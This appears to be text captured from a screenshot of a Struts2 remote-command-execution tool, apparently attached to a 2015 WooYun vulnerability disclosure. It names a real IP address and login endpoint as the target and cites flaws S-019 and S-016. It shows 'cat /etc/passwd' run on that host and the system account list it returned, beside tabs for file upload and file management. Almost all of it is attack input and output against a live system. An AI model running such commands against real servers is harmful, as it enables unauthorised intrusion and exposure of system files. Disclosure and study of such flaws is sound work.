 Action: http://222.177.26.227/answers/loginc.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
www.wooyun.org
获取Web信息完毕......----2015/12/30 15:13:22
正在执行命令中，请稍等片刻......----2015/12/30 15:13:34